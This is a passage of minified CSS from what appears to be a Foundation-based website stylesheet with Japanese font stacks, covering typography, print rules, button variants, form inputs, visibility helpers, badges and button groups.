"Hiragino Kaku Gothic Pro", "メイリオ", Meiryo, Osaka, "ＭＳ Ｐゴシック", "MS PGothic", sans-serif;font-style:normal;font-weight:normal;color:inherit;text-rendering:optimizeLegibility}h1 small,h2 small,h3 small,h4 small,h5 small,h6 small{line-height:0;color:#AAA}h1{font-size:1.5rem;line-height:1.4;margin-top:0;margin-bottom:0.5rem}h2{font-size:1.25rem;line-height:1.4;margin-top:0;margin-bottom:0.5rem}h3{font-size:1.1875rem;line-height:1.4;margin-top:0;margin-bottom:0.5rem}h4{font-size:1.125rem;line-height:1.4;margin-top:0;margin-bottom:0.5rem}h5{font-size:1.0625rem;line-height:1.4;margin-top:0;margin-bottom:0.5rem}h6{font-size:1rem;line-height:1.4;margin-top:0;margin-bottom:0.5rem}@media print, screen and (min-width: 40em){h1{font-size:3rem}h2{font-size:2.5rem}h3{font-size:1.9375rem}h4{font-size:1.5625rem}h5{font-size:1.25rem}h6{font-size:1rem}}a{line-height:inherit;color:#219E62;text-decoration:none;cursor:pointer}a:hover,a:focus{color:#1c8854}a img{border:0}hr{clear:both;max-width:75rem;height:0;margin:1.25rem auto;border-top:0;border-right:0;border-bottom:1px solid #CCC;border-left:0}ul,ol,dl{margin-bottom:1rem;list-style-position:outside;line-height:1.6}li{font-size:inherit}ul{margin-left:1.25rem;list-style-type:disc}ol{margin-left:1.25rem}ul ul,ol ul,ul ol,ol ol{margin-left:1.25rem;margin-bottom:0}dl{margin-bottom:1rem}dl dt{margin-bottom:0.3rem;font-weight:bold}blockquote{margin:0 0 1rem;padding:0.5625rem 1.25rem 0 1.1875rem;border-left:1px solid #AAA}blockquote,blockquote p{line-height:1.6;color:#666}cite{display:block;font-size:0.8125rem;color:#666}cite:before{content:"— "}abbr{border-bottom:1px dotted #333;color:#333;cursor:help}figure{margin:0}code{padding:0.125rem 0.3125rem 0.0625rem;border:1px solid #CCC;background-color:#CCC;font-family:Consolas, "Liberation Mono", Courier, monospace;font-weight:normal;color:#333}kbd{margin:0;padding:0.125rem 0.25rem 0;background-color:#CCC;font-family:Consolas, "Liberation Mono", Courier, monospace;color:#333}.subheader{margin-top:0.2rem;margin-bottom:0.5rem;font-weight:normal;line-height:1.4;color:#666}.lead{font-size:125%;line-height:1.6}.stat{font-size:2.5rem;line-height:1}p+.stat{margin-top:-1rem}.no-bullet{margin-left:0;list-style:none}.text-left{text-align:left}.text-right{text-align:right}.text-center{text-align:center}.text-justify{text-align:justify}@media print, screen and (min-width: 40em){.medium-text-left{text-align:left}.medium-text-right{text-align:right}.medium-text-center{text-align:center}.medium-text-justify{text-align:justify}}@media print, screen and (min-width: 64em){.large-text-left{text-align:left}.large-text-right{text-align:right}.large-text-center{text-align:center}.large-text-justify{text-align:justify}}.show-for-print{display:none !important}@media print{*{background:transparent !important;box-shadow:none !important;color:black !important;text-shadow:none !important}.show-for-print{display:block !important}.hide-for-print{display:none !important}table.show-for-print{display:table !important}thead.show-for-print{display:table-header-group !important}tbody.show-for-print{display:table-row-group !important}tr.show-for-print{display:table-row !important}td.show-for-print{display:table-cell !important}th.show-for-print{display:table-cell !important}a,a:visited{text-decoration:underline}a[href]:after{content:" (" attr(href) ")"}.ir a:after,a[href^='javascript:']:after,a[href^='#']:after{content:''}abbr[title]:after{content:" (" attr(title) ")"}pre,blockquote{border:1px solid #666;page-break-inside:avoid}thead{display:table-header-group}tr,img{page-break-inside:avoid}img{max-width:100% !important}@page{margin:0.5cm}p,h2,h3{orphans:3;widows:3}h2,h3{page-break-after:avoid}.print-break-inside{page-break-inside:auto}}.button,.c-button-primary,.c-button-secondary,.c-button-secondary-black{display:inline-block;vertical-align:middle;margin:0 0 0 0;padding:0.85em 1em;-webkit-appearance:none;border:1px solid transparent;border-radius:0;transition:background-color 0.25s ease-out, color 0.25s ease-out;font-size:0.9rem;line-height:1;text-align:center;cursor:pointer;background-color:#219E62;color:#FFF}[data-whatinput='mouse'] .button,[data-whatinput='mouse'] .c-button-primary,[data-whatinput='mouse'] .c-button-secondary,[data-whatinput='mouse'] .c-button-secondary-black{outline:0}.button:hover,.c-button-primary:hover,.c-button-secondary:hover,.c-button-secondary-black:hover,.button:focus,.c-button-primary:focus,.c-button-secondary:focus,.c-button-secondary-black:focus{background-color:#1c8653;color:#FFF}.button.tiny,.tiny.c-button-primary,.tiny.c-button-secondary,.tiny.c-button-secondary-black{font-size:0.6rem}.button.small,.small.c-button-primary,.small.c-button-secondary,.small.c-button-secondary-black{font-size:0.75rem}.button.large,.large.c-button-primary,.large.c-button-secondary,.large.c-button-secondary-black{font-size:1.25rem}.button.expanded,.expanded.c-button-primary,.expanded.c-button-secondary,.expanded.c-button-secondary-black{display:block;width:100%;margin-right:0;margin-left:0}.button.primary,.primary.c-button-primary,.primary.c-button-secondary,.primary.c-button-secondary-black{background-color:#219E62;color:#333}.button.primary:hover,.primary.c-button-primary:hover,.primary.c-button-secondary:hover,.primary.c-button-secondary-black:hover,.button.primary:focus,.primary.c-button-primary:focus,.primary.c-button-secondary:focus,.primary.c-button-secondary-black:focus{background-color:#1a7e4e;color:#333}.button.secondary,.secondary.c-button-primary,.secondary.c-button-secondary,.secondary.c-button-secondary-black{background-color:#767676;color:#FFF}.button.secondary:hover,.secondary.c-button-primary:hover,.secondary.c-button-secondary:hover,.secondary.c-button-secondary-black:hover,.button.secondary:focus,.secondary.c-button-primary:focus,.secondary.c-button-secondary:focus,.secondary.c-button-secondary-black:focus{background-color:#5e5e5e;color:#FFF}.button.success,.success.c-button-primary,.success.c-button-secondary,.success.c-button-secondary-black{background-color:#3adb76;color:#333}.button.success:hover,.success.c-button-primary:hover,.success.c-button-secondary:hover,.success.c-button-secondary-black:hover,.button.success:focus,.success.c-button-primary:focus,.success.c-button-secondary:focus,.success.c-button-secondary-black:focus{background-color:#22bb5b;color:#333}.button.warning,.warning.c-button-primary,.warning.c-button-secondary,.warning.c-button-secondary-black{background-color:#ffae00;color:#333}.button.warning:hover,.warning.c-button-primary:hover,.warning.c-button-secondary:hover,.warning.c-button-secondary-black:hover,.button.warning:focus,.warning.c-button-primary:focus,.warning.c-button-secondary:focus,.warning.c-button-secondary-black:focus{background-color:#cc8b00;color:#333}.button.alert,.alert.c-button-primary,.alert.c-button-secondary,.alert.c-button-secondary-black{background-color:#cc4b37;color:#FFF}.button.alert:hover,.alert.c-button-primary:hover,.alert.c-button-secondary:hover,.alert.c-button-secondary-black:hover,.button.alert:focus,.alert.c-button-primary:focus,.alert.c-button-secondary:focus,.alert.c-button-secondary-black:focus{background-color:#a53b2a;color:#FFF}.button.hollow,.hollow.c-button-primary,.hollow.c-button-secondary,.hollow.c-button-secondary-black{border:1px solid #219E62;color:#219E62}.button.hollow,.hollow.c-button-primary,.hollow.c-button-secondary,.hollow.c-button-secondary-black,.button.hollow:hover,.hollow.c-button-primary:hover,.hollow.c-button-secondary:hover,.hollow.c-button-secondary-black:hover,.button.hollow:focus,.hollow.c-button-primary:focus,.hollow.c-button-secondary:focus,.hollow.c-button-secondary-black:focus{background-color:transparent}.button.hollow:hover,.hollow.c-button-primary:hover,.hollow.c-button-secondary:hover,.hollow.c-button-secondary-black:hover,.button.hollow:focus,.hollow.c-button-primary:focus,.hollow.c-button-secondary:focus,.hollow.c-button-secondary-black:focus{border-color:#114f31;color:#114f31}.button.hollow.primary,.hollow.primary.c-button-primary,.hollow.primary.c-button-secondary,.hollow.primary.c-button-secondary-black{border:1px solid #219E62;color:#219E62}.button.hollow.primary:hover,.hollow.primary.c-button-primary:hover,.hollow.primary.c-button-secondary:hover,.hollow.primary.c-button-secondary-black:hover,.button.hollow.primary:focus,.hollow.primary.c-button-primary:focus,.hollow.primary.c-button-secondary:focus,.hollow.primary.c-button-secondary-black:focus{border-color:#114f31;color:#114f31}.button.hollow.secondary,.hollow.secondary.c-button-primary,.hollow.secondary.c-button-secondary,.hollow.secondary.c-button-secondary-black{border:1px solid #767676;color:#767676}.button.hollow.secondary:hover,.hollow.secondary.c-button-primary:hover,.hollow.secondary.c-button-secondary:hover,.hollow.secondary.c-button-secondary-black:hover,.button.hollow.secondary:focus,.hollow.secondary.c-button-primary:focus,.hollow.secondary.c-button-secondary:focus,.hollow.secondary.c-button-secondary-black:focus{border-color:#3b3b3b;color:#3b3b3b}.button.hollow.success,.hollow.success.c-button-primary,.hollow.success.c-button-secondary,.hollow.success.c-button-secondary-black{border:1px solid #3adb76;color:#3adb76}.button.hollow.success:hover,.hollow.success.c-button-primary:hover,.hollow.success.c-button-secondary:hover,.hollow.success.c-button-secondary-black:hover,.button.hollow.success:focus,.hollow.success.c-button-primary:focus,.hollow.success.c-button-secondary:focus,.hollow.success.c-button-secondary-black:focus{border-color:#157539;color:#157539}.button.hollow.warning,.hollow.warning.c-button-primary,.hollow.warning.c-button-secondary,.hollow.warning.c-button-secondary-black{border:1px solid #ffae00;color:#ffae00}.button.hollow.warning:hover,.hollow.warning.c-button-primary:hover,.hollow.warning.c-button-secondary:hover,.hollow.warning.c-button-secondary-black:hover,.button.hollow.warning:focus,.hollow.warning.c-button-primary:focus,.hollow.warning.c-button-secondary:focus,.hollow.warning.c-button-secondary-black:focus{border-color:#805700;color:#805700}.button.hollow.alert,.hollow.alert.c-button-primary,.hollow.alert.c-button-secondary,.hollow.alert.c-button-secondary-black{border:1px solid #cc4b37;color:#cc4b37}.button.hollow.alert:hover,.hollow.alert.c-button-primary:hover,.hollow.alert.c-button-secondary:hover,.hollow.alert.c-button-secondary-black:hover,.button.hollow.alert:focus,.hollow.alert.c-button-primary:focus,.hollow.alert.c-button-secondary:focus,.hollow.alert.c-button-secondary-black:focus{border-color:#67251a;color:#67251a}.button.disabled,.disabled.c-button-primary,.disabled.c-button-secondary,.disabled.c-button-secondary-black,.button[disabled],[disabled].c-button-primary,[disabled].c-button-secondary,[disabled].c-button-secondary-black{opacity:0.25;cursor:not-allowed}.button.disabled,.disabled.c-button-primary,.disabled.c-button-secondary,.disabled.c-button-secondary-black,.button.disabled:hover,.disabled.c-button-primary:hover,.disabled.c-button-secondary:hover,.disabled.c-button-secondary-black:hover,.button.disabled:focus,.disabled.c-button-primary:focus,.disabled.c-button-secondary:focus,.disabled.c-button-secondary-black:focus,.button[disabled],[disabled].c-button-primary,[disabled].c-button-secondary,[disabled].c-button-secondary-black,.button[disabled]:hover,[disabled].c-button-primary:hover,[disabled].c-button-secondary:hover,[disabled].c-button-secondary-black:hover,.button[disabled]:focus,[disabled].c-button-primary:focus,[disabled].c-button-secondary:focus,[disabled].c-button-secondary-black:focus{background-color:#219E62;color:#FFF}.button.disabled.primary,.disabled.primary.c-button-primary,.disabled.primary.c-button-secondary,.disabled.primary.c-button-secondary-black,.button[disabled].primary,[disabled].primary.c-button-primary,[disabled].primary.c-button-secondary,[disabled].primary.c-button-secondary-black{opacity:0.25;cursor:not-allowed}.button.disabled.primary,.disabled.primary.c-button-primary,.disabled.primary.c-button-secondary,.disabled.primary.c-button-secondary-black,.button.disabled.primary:hover,.disabled.primary.c-button-primary:hover,.disabled.primary.c-button-secondary:hover,.disabled.primary.c-button-secondary-black:hover,.button.disabled.primary:focus,.disabled.primary.c-button-primary:focus,.disabled.primary.c-button-secondary:focus,.disabled.primary.c-button-secondary-black:focus,.button[disabled].primary,[disabled].primary.c-button-primary,[disabled].primary.c-button-secondary,[disabled].primary.c-button-secondary-black,.button[disabled].primary:hover,[disabled].primary.c-button-primary:hover,[disabled].primary.c-button-secondary:hover,[disabled].primary.c-button-secondary-black:hover,.button[disabled].primary:focus,[disabled].primary.c-button-primary:focus,[disabled].primary.c-button-secondary:focus,[disabled].primary.c-button-secondary-black:focus{background-color:#219E62;color:#333}.button.disabled.secondary,.disabled.secondary.c-button-primary,.disabled.secondary.c-button-secondary,.disabled.secondary.c-button-secondary-black,.button[disabled].secondary,[disabled].secondary.c-button-primary,[disabled].secondary.c-button-secondary,[disabled].secondary.c-button-secondary-black{opacity:0.25;cursor:not-allowed}.button.disabled.secondary,.disabled.secondary.c-button-primary,.disabled.secondary.c-button-secondary,.disabled.secondary.c-button-secondary-black,.button.disabled.secondary:hover,.disabled.secondary.c-button-primary:hover,.disabled.secondary.c-button-secondary:hover,.disabled.secondary.c-button-secondary-black:hover,.button.disabled.secondary:focus,.disabled.secondary.c-button-primary:focus,.disabled.secondary.c-button-secondary:focus,.disabled.secondary.c-button-secondary-black:focus,.button[disabled].secondary,[disabled].secondary.c-button-primary,[disabled].secondary.c-button-secondary,[disabled].secondary.c-button-secondary-black,.button[disabled].secondary:hover,[disabled].secondary.c-button-primary:hover,[disabled].secondary.c-button-secondary:hover,[disabled].secondary.c-button-secondary-black:hover,.button[disabled].secondary:focus,[disabled].secondary.c-button-primary:focus,[disabled].secondary.c-button-secondary:focus,[disabled].secondary.c-button-secondary-black:focus{background-color:#767676;color:#FFF}.button.disabled.success,.disabled.success.c-button-primary,.disabled.success.c-button-secondary,.disabled.success.c-button-secondary-black,.button[disabled].success,[disabled].success.c-button-primary,[disabled].success.c-button-secondary,[disabled].success.c-button-secondary-black{opacity:0.25;cursor:not-allowed}.button.disabled.success,.disabled.success.c-button-primary,.disabled.success.c-button-secondary,.disabled.success.c-button-secondary-black,.button.disabled.success:hover,.disabled.success.c-button-primary:hover,.disabled.success.c-button-secondary:hover,.disabled.success.c-button-secondary-black:hover,.button.disabled.success:focus,.disabled.success.c-button-primary:focus,.disabled.success.c-button-secondary:focus,.disabled.success.c-button-secondary-black:focus,.button[disabled].success,[disabled].success.c-button-primary,[disabled].success.c-button-secondary,[disabled].success.c-button-secondary-black,.button[disabled].success:hover,[disabled].success.c-button-primary:hover,[disabled].success.c-button-secondary:hover,[disabled].success.c-button-secondary-black:hover,.button[disabled].success:focus,[disabled].success.c-button-primary:focus,[disabled].success.c-button-secondary:focus,[disabled].success.c-button-secondary-black:focus{background-color:#3adb76;color:#333}.button.disabled.warning,.disabled.warning.c-button-primary,.disabled.warning.c-button-secondary,.disabled.warning.c-button-secondary-black,.button[disabled].warning,[disabled].warning.c-button-primary,[disabled].warning.c-button-secondary,[disabled].warning.c-button-secondary-black{opacity:0.25;cursor:not-allowed}.button.disabled.warning,.disabled.warning.c-button-primary,.disabled.warning.c-button-secondary,.disabled.warning.c-button-secondary-black,.button.disabled.warning:hover,.disabled.warning.c-button-primary:hover,.disabled.warning.c-button-secondary:hover,.disabled.warning.c-button-secondary-black:hover,.button.disabled.warning:focus,.disabled.warning.c-button-primary:focus,.disabled.warning.c-button-secondary:focus,.disabled.warning.c-button-secondary-black:focus,.button[disabled].warning,[disabled].warning.c-button-primary,[disabled].warning.c-button-secondary,[disabled].warning.c-button-secondary-black,.button[disabled].warning:hover,[disabled].warning.c-button-primary:hover,[disabled].warning.c-button-secondary:hover,[disabled].warning.c-button-secondary-black:hover,.button[disabled].warning:focus,[disabled].warning.c-button-primary:focus,[disabled].warning.c-button-secondary:focus,[disabled].warning.c-button-secondary-black:focus{background-color:#ffae00;color:#333}.button.disabled.alert,.disabled.alert.c-button-primary,.disabled.alert.c-button-secondary,.disabled.alert.c-button-secondary-black,.button[disabled].alert,[disabled].alert.c-button-primary,[disabled].alert.c-button-secondary,[disabled].alert.c-button-secondary-black{opacity:0.25;cursor:not-allowed}.button.disabled.alert,.disabled.alert.c-button-primary,.disabled.alert.c-button-secondary,.disabled.alert.c-button-secondary-black,.button.disabled.alert:hover,.disabled.alert.c-button-primary:hover,.disabled.alert.c-button-secondary:hover,.disabled.alert.c-button-secondary-black:hover,.button.disabled.alert:focus,.disabled.alert.c-button-primary:focus,.disabled.alert.c-button-secondary:focus,.disabled.alert.c-button-secondary-black:focus,.button[disabled].alert,[disabled].alert.c-button-primary,[disabled].alert.c-button-secondary,[disabled].alert.c-button-secondary-black,.button[disabled].alert:hover,[disabled].alert.c-button-primary:hover,[disabled].alert.c-button-secondary:hover,[disabled].alert.c-button-secondary-black:hover,.button[disabled].alert:focus,[disabled].alert.c-button-primary:focus,[disabled].alert.c-button-secondary:focus,[disabled].alert.c-button-secondary-black:focus{background-color:#cc4b37;color:#FFF}.button.dropdown::after,.dropdown.c-button-primary::after,.dropdown.c-button-secondary::after,.dropdown.c-button-secondary-black::after{display:block;width:0;height:0;border:inset 0.4em;content:'';border-bottom-width:0;border-top-style:solid;border-color:#FFF transparent transparent;position:relative;top:0.4em;display:inline-block;float:right;margin-left:1em}.button.dropdown.hollow::after,.dropdown.hollow.c-button-primary::after,.dropdown.hollow.c-button-secondary::after,.dropdown.hollow.c-button-secondary-black::after{border-top-color:#219E62}.button.dropdown.hollow.primary::after,.dropdown.hollow.primary.c-button-primary::after,.dropdown.hollow.primary.c-button-secondary::after,.dropdown.hollow.primary.c-button-secondary-black::after{border-top-color:#219E62}.button.dropdown.hollow.secondary::after,.dropdown.hollow.secondary.c-button-primary::after,.dropdown.hollow.secondary.c-button-secondary::after,.dropdown.hollow.secondary.c-button-secondary-black::after{border-top-color:#767676}.button.dropdown.hollow.success::after,.dropdown.hollow.success.c-button-primary::after,.dropdown.hollow.success.c-button-secondary::after,.dropdown.hollow.success.c-button-secondary-black::after{border-top-color:#3adb76}.button.dropdown.hollow.warning::after,.dropdown.hollow.warning.c-button-primary::after,.dropdown.hollow.warning.c-button-secondary::after,.dropdown.hollow.warning.c-button-secondary-black::after{border-top-color:#ffae00}.button.dropdown.hollow.alert::after,.dropdown.hollow.alert.c-button-primary::after,.dropdown.hollow.alert.c-button-secondary::after,.dropdown.hollow.alert.c-button-secondary-black::after{border-top-color:#cc4b37}.button.arrow-only::after,.arrow-only.c-button-primary::after,.arrow-only.c-button-secondary::after,.arrow-only.c-button-secondary-black::after{top:-0.1em;float:none;margin-left:0}[type='text'],[type='password'],[type='date'],[type='datetime'],[type='datetime-local'],[type='month'],[type='week'],[type='email'],[type='number'],[type='search'],[type='tel'],[type='time'],[type='url'],[type='color'],textarea{display:block;box-sizing:border-box;width:100%;height:2.4375rem;margin:0 0 1rem;padding:0.5rem;border:1px solid #CCC;border-radius:0;background-color:#FFF;box-shadow:inset 0 1px 2px rgba(51,51,51,0.1);font-family:inherit;font-size:1rem;font-weight:normal;color:#333;transition:box-shadow 0.5s, border-color 0.25s ease-in-out;appearance:none}[type='text']:focus,[type='password']:focus,[type='date']:focus,[type='datetime']:focus,[type='datetime-local']:focus,[type='month']:focus,[type='week']:focus,[type='email']:focus,[type='number']:focus,[type='search']:focus,[type='tel']:focus,[type='time']:focus,[type='url']:focus,[type='color']:focus,textarea:focus{outline:none;border:1px solid #666;background-color:#FFF;box-shadow:0 0 5px #AAA;transition:box-shadow 0.5s, border-color 0.25s ease-in-out}textarea{max-width:100%}textarea[rows]{height:auto}input::placeholder,textarea::placeholder{color:#AAA}input:disabled,input[readonly],textarea:disabled,textarea[readonly]{background-color:#CCC;cursor:not-allowed}[type='submit'],[type='button']{appearance:none;border-radius:0}input[type='search']{box-sizing:border-box}[type='file'],[type='checkbox'],[type='radio']{margin:0 0 1rem}[type='checkbox']+label,[type='radio']+label{display:inline-block;vertical-align:baseline;margin-left:0.5rem;margin-right:1rem;margin-bottom:0}[type='checkbox']+label[for],[type='radio']+label[for]{cursor:pointer}label>[type='checkbox'],label>[type='radio']{margin-right:0.5rem}[type='file']{width:100%}label{display:block;margin:0;font-size:0.875rem;font-weight:normal;line-height:1.8;color:#333}label.middle{margin:0 0 1rem;padding:0.5625rem 0}.help-text{margin-top:-0.5rem;font-size:0.8125rem;font-style:italic;color:#333}.input-group{display:table;width:100%;margin-bottom:1rem}.input-group>:first-child{border-radius:0 0 0 0}.input-group>:last-child>*{border-radius:0 0 0 0}.input-group-label,.input-group-field,.input-group-button,.input-group-button a,.input-group-button input,.input-group-button button,.input-group-button label{margin:0;white-space:nowrap;display:table-cell;vertical-align:middle}.input-group-label{padding:0 1rem;border:1px solid #CCC;background:#CCC;color:#333;text-align:center;white-space:nowrap;width:1%;height:100%}.input-group-label:first-child{border-right:0}.input-group-label:last-child{border-left:0}.input-group-field{border-radius:0;height:2.5rem}.input-group-button{padding-top:0;padding-bottom:0;text-align:center;width:1%;height:100%}.input-group-button a,.input-group-button input,.input-group-button button,.input-group-button label{height:2.5rem;padding-top:0;padding-bottom:0;font-size:1rem}.input-group .input-group-button{display:table-cell}fieldset{margin:0;padding:0;border:0}legend{max-width:100%;margin-bottom:0.5rem}.fieldset{margin:1.125rem 0;padding:1.25rem;border:1px solid #CCC}.fieldset legend{margin:0;margin-left:-0.1875rem;padding:0 0.1875rem;background:#FFF}select{height:2.4375rem;margin:0 0 1rem;padding:0.5rem;appearance:none;border:1px solid #CCC;border-radius:0;background-color:#FFF;font-family:inherit;font-size:1rem;line-height:normal;color:#333;background-image:url("data:image/svg+xml;utf8,<svg xmlns='http://www.w3.org/2000/svg' version='1.1' width='32' height='24' viewBox='0 0 32 24'><polygon points='0,0 32,0 16,24' style='fill: rgb%28102, 102, 102%29'></polygon></svg>");background-origin:content-box;background-position:right -1rem center;background-repeat:no-repeat;background-size:9px 6px;padding-right:1.5rem;transition:box-shadow 0.5s, border-color 0.25s ease-in-out}@media screen and (min-width: 0\0){select{background-image:url("[data-uri]")}}select:focus{outline:none;border:1px solid #666;background-color:#FFF;box-shadow:0 0 5px #AAA;transition:box-shadow 0.5s, border-color 0.25s ease-in-out}select:disabled{background-color:#CCC;cursor:not-allowed}select::-ms-expand{display:none}select[multiple]{height:auto;background-image:none}.is-invalid-input:not(:focus){border-color:#cc4b37;background-color:#faedeb}.is-invalid-input:not(:focus)::placeholder{color:#cc4b37}.is-invalid-label{color:#cc4b37}.form-error{display:none;margin-top:-0.5rem;margin-bottom:1rem;font-size:0.75rem;font-weight:bold;color:#cc4b37}.form-error.is-visible{display:block}.hide{display:none !important}.invisible{visibility:hidden}@media screen and (max-width: 39.9375em){.hide-for-small-only{display:none !important}}@media screen and (max-width: 0em), screen and (min-width: 40em){.show-for-small-only{display:none !important}}@media print, screen and (min-width: 40em){.hide-for-medium{display:none !important}}@media screen and (max-width: 39.9375em){.show-for-medium{display:none !important}}@media screen and (min-width: 40em) and (max-width: 63.9375em){.hide-for-medium-only{display:none !important}}@media screen and (max-width: 39.9375em), screen and (min-width: 64em){.show-for-medium-only{display:none !important}}@media print, screen and (min-width: 64em){.hide-for-large{display:none !important}}@media screen and (max-width: 63.9375em){.show-for-large{display:none !important}}@media screen and (min-width: 64em) and (max-width: 74.9375em){.hide-for-large-only{display:none !important}}@media screen and (max-width: 63.9375em), screen and (min-width: 75em){.show-for-large-only{display:none !important}}.show-for-sr,.show-on-focus{position:absolute !important;width:1px;height:1px;overflow:hidden;clip:rect(0, 0, 0, 0)}.show-on-focus:active,.show-on-focus:focus{position:static !important;width:auto;height:auto;overflow:visible;clip:auto}.show-for-landscape,.hide-for-portrait{display:block !important}@media screen and (orientation: landscape){.show-for-landscape,.hide-for-portrait{display:block !important}}@media screen and (orientation: portrait){.show-for-landscape,.hide-for-portrait{display:none !important}}.hide-for-landscape,.show-for-portrait{display:none !important}@media screen and (orientation: landscape){.hide-for-landscape,.show-for-portrait{display:none !important}}@media screen and (orientation: portrait){.hide-for-landscape,.show-for-portrait{display:block !important}}.badge{display:inline-block;min-width:2.1em;padding:0.3em;border-radius:50%;font-size:0.6rem;text-align:center;background:#219E62;color:#FFF}.badge.primary{background:#219E62;color:#333}.badge.secondary{background:#767676;color:#FFF}.badge.success{background:#3adb76;color:#333}.badge.warning{background:#ffae00;color:#333}.badge.alert{background:#cc4b37;color:#FFF}.breadcrumbs{margin:0 0 0 0;list-style:none}.breadcrumbs::before,.breadcrumbs::after{display:table;content:' '}.breadcrumbs::after{clear:both}.breadcrumbs li{float:left;font-size:0.6875rem;color:#333;cursor:default;text-transform:uppercase}.breadcrumbs li:not(:last-child)::after{position:relative;top:1px;margin:0 0.75rem;opacity:1;content:"/";color:#AAA}.breadcrumbs a{color:#219E62}.breadcrumbs a:hover{text-decoration:underline}.breadcrumbs .disabled{color:#AAA;cursor:not-allowed}.button-group{margin-bottom:1rem;font-size:0}.button-group::before,.button-group::after{display:table;content:' '}.button-group::after{clear:both}.button-group .button,.button-group .c-button-primary,.button-group .c-button-secondary,.button-group .c-button-secondary-black{margin:0;margin-right:1px;margin-bottom:1px;font-size:0.9rem}.button-group .button:last-child,.button-group .c-button-primary:last-child,.button-group .c-button-secondary:last-child,.button-group .c-button-secondary-black:last-child{margin-right:0}.button-group.tiny .button,.button-group.tiny .c-button-primary,.button-group.tiny .c-button-secondary,.button-group.tiny .c-button-secondary-black{font-size:0.6rem}.button-group.small .button,.button-group.small .c-button-primary,.button-group.small .c-button-secondary,.button-group.small .c-button-secondary-black{font-size:0.75rem}.button-group.large .button,.button-group.large .c-button-primary,.button-group.large .c-button-secondary,.button-group.large .c-button-secondary-black{font-size:1.25rem}.button-group.expanded{margin-right:-1px}.button-group.expanded::before,.button-group.expanded::after{display:none}.button-group.expanded .button:first-child:last-child,.button-group.expanded .c-button-primary:first-child:last-child,.button-group.expanded .c-button-secondary:first-child:last-child,.button-group.expanded .c-button-secondary-black:first-child:last-child{width:100%}.button-group.expanded .button:first-child:nth-last-child(2),.button-group.expanded .c-button-primary:first-child:nth-last-child(2),.button-group.expanded .c-button-secondary:first-child:nth-last-child(2),.button-group.expanded .c-button-secondary-black:first-child:nth-last-child(2),.button-group.expanded .button:first-child:nth-last-child(2):first-child:nth-last-child(2) ~ .button,.button-group.expanded .c-button-primary:first-child:nth-last-child(2):first-child:nth-last-child(2) ~ .button,.button-group.expanded .c-button-secondary:first-child:nth-last-child(2):first-child:nth-last-child(2) ~ .button,.button-group.expanded .c-button-secondary-black:first-child:nth-last-child(2):first-child:nth-last-child(2) ~ .button,.button-group.expanded .button:first-child:nth-last-child(2):first-child:nth-last-child(2) ~ .c-button-primary,.button-group.expanded .c-button-primary:first-child:nth-last-child(2):first-child:nth-last-child(2) ~ .c-button-primary,.button-group.expanded .c-button-secondary:first-child:nth-last-child(2):first-child:nth-last-child(2) ~ .c-button-primary,.button-group.expanded .c-button-secondary-black:first-child:nth-last-child(2):first-child:nth-last-child(2) ~ .c-button-primary,.button-group.expanded .button:first-child:nth-last-child(2):first-child:nth-last-child(2) ~ .c-button-secondary,.button-group.expanded .c-button-primary:first-child:nth-last-child(2):first-child:nth-last-child(2) ~ .c-button-secondary,.button-group.expanded .c-button-secondary:first-child:nth-last-child(2):first-child:nth-last-child(2) ~ .c-button-secondary,.button-group.expanded .c-button-secondary-black:first-child:nth-last-child(2):first-child:nth-last-child(2) ~ .c-button-secondary,.button-group.expanded .button:first-child:nth-last-child(2):first-child:nth-last-child(2) ~ .c-button-secondary-black,.button-group.expanded .c-button-primary:first-child:nth-last-child(2):first-child:nth-last-child(2) ~ .c-button-secondary-black,.button-group.expanded .c-button-secondary:first-child:nth-last-child(2):first-child:nth-last-child(2) ~ .c-button-secondary-black,.button-group.expanded .c-button-secondary-black:first-child:nth-last-child(2):first-child:nth-last-child(2) ~ .c-button-secondary-black{display:inline-block;width:calc(50% - 1px);margin-right:1px}.button-group.expanded .button:first-child:nth-last-child(2):last-child,.button-group.expanded .c-button-primary:first-child:nth-last-child(2):last-child,.button-group.expanded .c-button-secondary:first-child:nth-last-child(2):last-child,.button-group.expanded .c-button-secondary-black:first-child:nth-last-child(2):last-child,.button-group.expanded .button:first-child:nth-last-child(2):first-child:nth-last-child(2) ~ .button:last-child,.button-group.expanded .c-button-primary:first-child:nth-last-child(2):first-child:nth-last-child(2) ~ .button:last-child,.button-group.expanded .c-button-secondary:first-child:nth-last-child(2):first-child:nth-last-child(2) ~ .button:last-child,.button-group.expanded .c-button-secondary-black:first-child:nth-last-child(2):first-child:nth-last-child(2) ~ .button:last-child,.button-group.expanded .button:first-child:nth-last-child(2):first-child:nth-last-child(2) ~ .c-button-primary:last-child,.button-group.expanded .c-button-primary:first-child:nth-last-child(2):first-child:nth-last-child(2) ~ .c-button-primary:last-child,.button-group.expanded .c-button-secondary:first-child:nth-last-child(2):first-child:nth-last-child(2) ~ .c-button-primary:last-child,.button-group.expanded .c-button-secondary-black:first-child:nth-last-child(2):first-child:nth-last-child(2) ~ .c-button-primary:last-child,.button-group.expanded .button:first-child:nth-last-child(2):first-child:nth-last-child(2) ~ .c-button-secondary:last-child,.button-group.expanded .c-button-primary:first-child:nth-last-child(2):first-child:nth-last-child(2) ~ .c-button-secondary:last-child,.button-group.expanded .c-button-secondary:first-child:nth-last-child(2):first-child:nth-last-child(2) ~ .c-button-secondary:last-child,.button-group.expanded .c-button-secondary-black:first-child:nth-last-child(2):first-child:nth-last-child(2) ~ .c-button-secondary:last-child,.button-group.expanded .button:first-child:nth-last-child(2):first-child:nth-last-child(2) ~ .c-button-secondary-black:last-child,.button-group.expanded .c-button-primary:first-child:nth-last-child(2):first-child:nth-last-child(2) ~ .c-button-secondary-black:last-child,.button-group.expanded .c-button-secondary:first-child:nth-last-child(2):first-child:nth-last-child(2) ~ .c-button-secondary-black:last-child,.button-group.expanded .c-button-secondary-black:first-child:nth-last-child(2):first-child:nth-last-child(2) ~ .c-button-secondary-black:last-child{margin-right:-6px}.button-group.expanded .button:first-child:nth-last-child(3),.button-group.expanded .c-button-primary:first-child:nth-last-child(3),.button-group.expanded .c-button-secondary:first-child:nth-last-child(3),.button-group.expanded .c-button-secondary-black:first-child:nth-last-child(3),.button-group.expanded .button:first-child:nth-last-child(3):first-child:nth-last-child(3) ~ .button,.button-group.expanded .c-button-primary:first-child:nth-last-child(3):first-child:nth-last-child(3) ~ .button,.button-group.expanded .c-button-secondary:first-child:nth-last-child(3):first-child:nth-last-child(3) ~ .button,.button-group.expanded .c-button-secondary-black:first-child:nth-last-child(3):first-child:nth-last-child(3) ~ .button,.button-group.expanded .button:first-child:nth-last-child(3):first-child:nth-last-child(3) ~ 